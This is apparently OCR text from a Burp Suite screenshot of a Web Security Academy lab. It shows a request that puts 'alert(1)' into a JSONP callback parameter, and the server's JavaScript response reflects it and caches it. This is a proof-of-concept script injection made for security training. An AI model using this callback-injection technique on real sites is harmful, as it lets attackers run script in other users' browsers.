 Request
Pretty Raw Hex Hackvertor
\n
1 GET /js/geolocate.js?callback=alert(1) HTTP/1.1
2 Host: 0a840034036a705dc1a5fdc100090017.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept: */*
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https://0a840034036a705dc1a5fdc100090017.web-security-academy.net/
8 Sec-Fetch-Dest: script
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Site: same-origin
11 Te: trailers
12 Connection: close
13
14
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 5
5 X-Cache: hit
6 Connection: close
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);
19.jpg img jpeg 55,26 kB (raced) 55,10 kB
27.jpg img jpeg 32,63 kB 32,47 kB
geolocate.js?callback=setCountry( script js 361 B 201 B
Payload risposta
1 const setCountryCookie = (country) => { document.
2 const setLangCookie = (lang) => { document.cookie
3 setCountryCookie({"country":"United Kingdom"});
1